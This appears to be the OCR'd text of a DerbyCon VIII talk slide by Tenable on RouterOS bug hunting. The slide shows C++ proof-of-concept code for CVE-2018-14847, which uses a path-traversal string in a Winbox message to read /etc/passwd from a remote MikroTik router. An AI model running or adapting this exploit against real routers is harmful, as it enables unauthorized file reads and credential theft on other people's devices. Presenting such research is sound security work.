 CVE-2018-14847
Code Dump #8
Winbox_Session winboxSession(ip, port);
if (!winboxSession.connect())
{
std::cerr << "Failed to connect to the remote host" << std::endl;
return EXIT_FAILURE;
}
WinboxMessage msg;
msg.set_to(2, 2);
msg.set_command(7);
msg.set_request_id(1);
msg.set_reply_expected(true);
msg.add_string(1, "//./.././.././../etc/passwd");
std::cout << "-> " << msg.serialize_to_json() << std::endl;
winboxSession.send(msg);
msg.reset();
if (!winboxSession.receive(msg))
{
std::cerr << "Error receiving a response." << std::endl;
return EXIT_FAILURE;
}
boost::uint32_t sessionID = msg.get_session_id();
std::cout << "<- " << msg.serialize_to_json() << std::endl;
boost::uint16_t file_size = msg.get_u32(2);
if (file_size == 0)
{
std::cout << "File size is 0" << std::endl;
return EXIT_FAILURE;
}
msg.reset();
msg.set_to(2, 2);
msg.set_command(4);
msg.set_request_id(2);
msg.set_reply_expected(true);
msg.set_session_id(sessionID);
msg.add_u32(2, file_size);
winboxSession.send(msg);
std::cout << "-> " << msg.serialize_to_json() << std::endl;
● PoC for CVE-2018-14847
○ Uses WinboxMessage and WinboxSession
objects to simplify PoC creation.
○ Reads /etc/passwd from the remote
target
74
https://github.com/tenable/routeros/tree/master/poc/cve_2018_14847
tenable
DerbyCon VIII
Bug Hunting in RouterOS
Jacob Baines
EVOLUTION
https://DerbyCon.com